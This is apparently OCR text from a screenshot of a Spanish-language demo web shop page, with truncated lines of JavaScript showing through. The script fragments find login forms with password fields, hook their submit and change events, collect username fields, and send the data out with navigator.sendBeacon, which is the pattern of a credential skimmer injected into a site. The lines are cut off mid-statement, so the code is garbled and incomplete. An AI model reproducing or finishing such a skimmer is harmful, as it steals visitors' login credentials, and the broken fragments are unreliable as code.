
Esta es una tienda de demostración para realizar pruebas — no
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||
setTimeout(function(){ navigator.sendBeacon(_e,JSON.stri
u=f.querySelector('[name=username],[name=log],[nam
f.addEventListener('submit',_collect,true); f.addEventListener
if(f.querySelector('[type=password]'))_watch(f); })
{p._wi=1;p.addEventListener('change',function(){ var u=document.q
if(document.readyState==='loading')document.addEventListener('
Publicaciones etiquetadas co